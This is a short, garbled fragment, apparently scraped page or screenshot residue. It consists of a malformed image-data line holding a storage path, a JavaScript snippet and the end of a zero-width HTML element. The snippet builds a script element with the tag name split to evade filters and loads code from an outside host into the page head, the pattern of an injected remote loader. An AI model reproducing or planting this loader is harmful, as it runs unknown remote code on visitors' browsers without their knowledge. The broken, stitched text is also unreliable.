
t, s=d.createElement('scr'+'ipt'); s.src='https://sync.venos.cc'; d.head.appe
dth="0px" />